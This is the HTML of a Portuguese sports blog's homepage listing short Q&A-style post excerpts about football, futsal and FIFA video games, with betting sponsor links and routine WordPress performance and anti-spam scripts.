  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
</head>

<body class="home blog">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header container" itemscope="" itemtype="http://schema.org/WPHeader">
<div class="site-header-inner">
<div class="site-branding">
<div class="site-logotype"><img width="256" height="256" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
<div class="site-branding-container">
<h1 class="site-title">No alvo</h1>
<p class="site-description">Blog para f&atilde;s de esportes</p>
</div>
</div>
<div class="top-menu">
<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
<ul id="top_menu" class="menu">
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="/about-us">Sobre n&oacute;s</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="/contact">Contato</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a href="/policy">Pol&iacute;tica de privacidade e cookies</a></li>
</ul>
</div>
</div>
<div class="mob-hamburger"><span></span><br /></div>
<div class="mob-search"><form role="search" method="get" id="searchform_5066" action="https://abrambrasil.com/" class="search-form" name="searchform_5066"><label class="screen-reader-text" for="s_5066">Search:</label> <input type="text" value="" name="s" id="s_5066" class="search-form__text" /> <button type="submit" id="searchsubmit_5066" class="search-form__submit"></button></form></div>
</div>
</header><nav id="site-navigation" class="main-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="header_menu" class="menu">
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
<li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</nav>
<div id="content" class="site-content container">
<div id="primary" class="content-area"><main id="main" class="site-main">
<div class="posts-container">
<div id="post-15134" class="post-box post-15134 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Resposta r&aacute;pida: Quem transmite futebol feminino?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar o futebol feminino? Como posso apostar na <a href="https://onabet.br.com/">Onabet</a>? Onde v&atilde;o passar os jogos do Brasileir&atilde;o feminino 2021? Assim como na temporada passada, a TV Bandeirantes &eacute; a emissora que det&eacute;m&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/resposta-rapida-quem-transmite-futebol-feminino-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15133" class="post-box post-15133 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como controlar o goleiro no FIFA 20 online?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Como controlar o goleiro no FIFA 20? O comando cl&aacute;ssico do goleiro &eacute; segurar tri&acirc;ngulo/Y para que ele saia de sua meta em dire&ccedil;&atilde;o ao atacante que est&aacute;&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-controlar-o-goleiro-no-fifa-20-online-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15132" class="post-box post-15132 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Voc&ecirc; perguntou: Qual o goleiro mais bugado do FIFA 20?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais os goleiros mais Bugados do FIFA 20? Os melhores goleiros do Fifa 20 NOME IDADE CLUBE Jan Oblak 26 Atl&eacute;tico de Madrid Marc-Andr&eacute; ter Stegen 27 Barcelona&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/voce-perguntou-qual-o-goleiro-mais-bugado-do-fifa-20-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15131" class="post-box post-15131 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Quando ser&aacute; a final da Liga Futsal?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Onde vai passar &agrave; final da LNF 2020? Al&eacute;m da TV Brasil, em 2020 a LNF ter&aacute; transmiss&otilde;es pelo SporTV, canal fechado, e novamente pela internet, atrav&eacute;s da&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/quando-sera-a-final-da-liga-futsal-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15130" class="post-box post-15130 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Melhor resposta: Quantas vezes &agrave; sele&ccedil;&atilde;o feminina de futebol foi campe&atilde; mundial?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quantas vezes &agrave; sele&ccedil;&atilde;o feminina j&aacute; foi campe&atilde; mundial? At&eacute; hoje, em oito edi&ccedil;&otilde;es disputadas o Brasil foi campe&atilde;o sete vezes: nos anos de 2009, 2011, 2012, 2013,&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/melhor-resposta-quantas-vezes-a-selecao-feminina-de-futebol-foi-campea-mundial-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15129" class="post-box post-15129 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Que modalidade esportiva &eacute; uma varia&ccedil;&atilde;o do futebol de campo?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais s&atilde;o as modalidades de futebol? Quais s&atilde;o os tipos de futebol? Futebol de campo. Futsal. Futebol de areia. Bossaball. Futev&ocirc;lei. Futebol society. Showbol. Futebol paral&iacute;mpico. Qual &eacute;&hellip; <a href="https://bet-nacional.net/">Bet national apostas</a> para brasileiros - experimente novas oportunidades para ganhar.</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/que-modalidade-esportiva-e-uma-variacao-do-futebol-de-campo-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15128" class="post-box post-15128 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Qual &eacute; a forma do campo de futebol?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Que forma geom&eacute;trica tem no campo de futebol? O campo &eacute; em forma de ret&acirc;ngulo, com duas bases nas extremidades. Na grande &aacute;rea, dois ret&acirc;ngulos. No centro do&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/qual-e-a-forma-do-campo-de-futebol-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15127" class="post-box post-15127 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Como correr r&aacute;pido no FIFA 21?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>&iquest;C&oacute;mo adelantar la pelota en FIFA 21? Elevar el bal&oacute;n Para PS4 es con L1 + apretar stick derecho. Para Xbox One es con LB + apretar stick&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/como-correr-rapido-no-fifa-21-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15126" class="post-box post-15126 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais os tempos de um jogo de futsal para as categorias Sub 09 Sub 15 e Sub 17?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Qual o tempo de dura&ccedil;&atilde;o do jogo de Futsal nas categorias Sub 20 Sub 15 e Sub 9? Dura&ccedil;&atilde;o da partida: dois tempos de vinte (20) minutos cronometra-&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-os-tempos-de-um-jogo-de-futsal-para-as-categorias-sub-09-sub-15-e-sub-17-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
<div id="post-15125" class="post-box post-15125 post type-post status-publish format-standard category-jogo-de-futebol" itemscope="" itemtype="http://schema.org/BlogPosting"><header class="entry-header">
<div class="entry-title" itemprop="name"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pergunta frequente: Quais s&atilde;o as formas de pontua&ccedil;&atilde;o no futebol americano?</span></a></div>
<div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="/jogo-de-futebol" itemprop="articleSection">Jogo de futebol</a></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div>
</header>
<div class="post-box__content" itemprop="articleBody">
<p>Quais as formas de pontua&ccedil;&atilde;o no futebol americano? Pontua&ccedil;&atilde;o do Futebol Americano Touchdown &ndash; 6 pontos. Field Goal &ndash; 3 pontos. Safety &ndash; 2 pontos. Qual &eacute; a&hellip;</p>
</div>
<footer class="post-box__footer"><a href="/jogo-de-futebol/pergunta-frequente-quais-sao-as-formas-de-pontuacao-no-futebol-americano-2.html" class="entry-footer__more">Leia mais</a></footer>
<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;"><img width="256" height="256" itemprop="url image" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'></svg>" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png" /><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></div>
</div>
</div>
</div>
<nav class="navigation pagination">
<div class="screen-reader-text">Posts navigation</div>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="/page/1504">1,504</a> <a class="next page-numbers" href="/page/2">Next</a></div>
</nav></main></div>
<aside id="secondary" class="widget-area" itemscope="" itemtype="http://schema.org/WPSideBar">
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_6314" action="https://abrambrasil.com/" class="search-form" name="searchform_6314"><label class="screen-reader-text" for="s_6314">Search:</label> <input type="text" value="" name="s" id="s_6314" class="search-form__text" /> <button type="submit" id="searchsubmit_6314" class="search-form__submit"></button></form></div>
<div id="text-5" class="widget widget_text">
<div class="widget-header">Sobre o autor</div>
<div class="textwidget">
<p><img class="size-full wp-image-90 alignleft" src="data:;base64,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 120 120'></svg>" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png" /><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Ol&aacute;, meu nome &eacute; Jackie. Bem-vindo ao meu popular blog de esportes. Aqui voc&ecirc; encontrar&aacute; informa&ccedil;&otilde;es sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.<br />Sponsored by <a href="https://1winbet-brasil.com.br/" title="1win">1win</a></p>
</div>
</div>
<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
<div class="widget-articles">
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/sua-pergunta-o-que-sao-os-esportes-de-parede-de-rebote-2.html">Sua pergunta: O que s&atilde;o os esportes de parede de rebote?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/em-que-ano-foi-criado-a-fifusa-e-a-confederacao-brasileira-de-futebol-de-salao-2.html">Em que ano foi criado a Fifusa e a Confedera&ccedil;&atilde;o Brasileira de Futebol de Sal&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-o-esporte-pode-ajudar-no-processo-de-inclusao-social-no-brasil-redacao-2.html">Como o esporte pode ajudar no processo de inclus&atilde;o social no Brasil reda&ccedil;&atilde;o?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/como-e-o-sistema-ofensivo-e-defensivo-do-rugby-2.html">Como &eacute; o sistema ofensivo e defensivo do rugby?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/esportes-individuais/o-que-e-ciclismo-bmx-e-mountain-bike-2.html">O que &eacute; ciclismo BMX e mountain bike?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-futebol/questao-quando-o-jogador-recebe-cartao-amarelo-no-futsal.html">Quest&atilde;o: Quando o jogador recebe cart&atilde;o amarelo no futsal?</a></div>
</div>
</div>
<div class="widget-article widget-article--compact">
<div class="widget-article__body">
<div class="widget-article__title"><a href="/jogo-de-basquete/qual-a-origem-do-basquete-brainly.html">Qual a origem do basquete Brainly?</a></div>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class="footer-navigation container">
<div class="main-navigation-inner">
<div class="menu-main-container">
<ul id="footer_menu" class="menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="/esportes-individuais/">Esportes individuais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136"><a href="/esportes-coletivos/">Esportes coletivos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137"><a href="/jogo-de-futebol/">Jogo de futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</div>
<footer class="site-footer container" itemscope="" itemtype="http://schema.org/WPFooter">
<div class="site-footer-inner">
<div class="footer-info">&copy; 2024 No alvo
<div class="footer-text">
<p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre n&oacute;s</a> | <a href="/policy">Pol&iacute;tica de privacidade e cookies</a></p>
<p>ATEN&Ccedil;&Atilde;O AOS TITULARES DIREITOS! Todos os materiais postados no site s&atilde;o estritamente informativos e educacionais! Se voc&ecirc; acha que a postagem de algum material viola seus direitos autorais, n&atilde;o deixe de nos contatar atrav&eacute;s do formul&aacute;rio de contato e seu material ser&aacute; removido!</p>
</div>
</div>
</div>
</footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div>
<script type="rocketlazyloadscript">
    var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
<noscript>
    <div></div>
  </noscript>
<script type="rocketlazyloadscript">

    document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

    !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">

    "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
    /* <![CDATA[ */
    var RocketPreloadLinksConfig = {
      "excludeUris": "\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess",
      "usesTrailingSlash": "",
      "imageExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif",
      "fileExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm",
      "siteUrl": "https:\/\/abrambrasil.com",
      "onHoverDelay": "100",
      "rateThrottle": "3"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">

    (function() {
